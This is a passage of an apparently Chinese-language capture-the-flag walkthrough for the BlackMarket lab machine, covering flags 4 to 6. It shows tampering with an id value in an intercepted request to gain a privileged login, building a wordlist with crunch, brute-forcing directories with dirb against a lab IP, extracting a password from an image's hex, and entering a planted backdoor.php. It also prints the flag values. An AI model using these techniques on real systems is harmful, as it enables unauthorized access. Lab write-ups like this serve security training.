



burp抓包,按思路修改id值,发现id=1为高权限用户,下列数据包改为【kucei】【这里大家方便改成123也行】

返回 /supplier登录尝试,获得flag4 -> 【电子邮箱的访问权限是?????】【名字是Jason Bourne】

Login Success, Welcome BigBOSS! here is your flag4{bm90aGluZyBpcyBoZXJl} Jason Bourne Email access ?????

登录成功,欢迎BigBOSS!这是您的标志4{bm90aGluZyBpcyBoZXJl}杰森·伯恩的电子邮件访问权限?????

=





2.4. 登陆邮箱的账号密码【flag5】





由上述可知密码为?????,账号可能是名字,爆破了一下,是Jbourne【😓没想到】

进入页面 -> 随便打开一个

Flag5{RXZlcnl0aGluZyBpcyBlbmNyeXB0ZWQ=}

# base64解密得

Everything is encrypted

一切都是加密的

翻译得到【也不是俄语 整不会了】

查了网上资料,原来是个书信加密,无敌了

#网址

https://www.quipqiup.com/

# 大意

如果你正在读这篇文章,我可能还活着。我在Blackmarket工作室的/kgbbackdoor文件夹下放了一个后门,你必须通过PassPass.jpg才能破解它。

好好好~~~

2.5. 拼接/kgbbackdoor【不大行】



2.6. 拿后门密码

1.sql数据库中有一个eworkshop的库

利用crunch生成字典进行爆破。

crunch 9 9-t @workshop > BlackMarket_BackdoorPath.txt

2.使用dirb进行爆破->有个路径

dirb http://192.168.7.62 /home/kali/BlackMarket_BackdoorPath.txt

3.拼接/vworkshop,拼接一下后门和图片

好吧还得结合,/vworkshop/kgbbackdoor/PassPass.jpg拿到图片



4.下载图片到本地,利用工具看他二进制编码

此处我用的是【010Editor】

![]()



-> 拉到最后,工作量有点大!

5.发现pass

Pass = 5215565757312090656

十进制:5215565757312090656

十六进制:4861696c4b474400

ASCii: HailKGB





得到密码为:HailKGB2.7. 进入所谓得留的后门【flag6】



http://192.168.7.62/vworkshop/kgbbackdoor/backdoor.php

输入密码回车





进入网站一瞬间咋还报毒了!!!》??》【啊?不是哥们!?】



先不管了,看看页面吧【flag6】

3. Getshell

